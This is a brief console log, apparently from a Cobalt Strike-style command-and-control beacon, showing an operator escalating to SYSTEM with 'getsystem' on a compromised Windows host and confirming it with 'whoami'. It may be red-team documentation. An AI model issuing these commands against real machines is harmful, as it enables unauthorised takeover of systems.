 09/29 09:05:44 beacon> getsystem
09/29 09:05:44 [*] Tasked beacon to get SYSTEM
09/29 09:05:44 [+] host called home, sent: 2743 bytes
09/29 09:05:44 [+] Impersonated NT AUTHORITY\SYSTEM
09/29 09:05:50 beacon> shell whoami
09/29 09:05:50 [*] Tasked beacon to run: whoami
09/29 09:05:50 [+] host called home, sent: 37 bytes
09/29 09:05:57 [+] received output:
nt authority\system